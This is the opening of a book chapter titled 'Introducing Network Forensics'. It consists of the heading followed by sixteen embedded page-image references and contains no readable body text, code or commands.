## **Chapter 1: Introducing Network Forensics**

































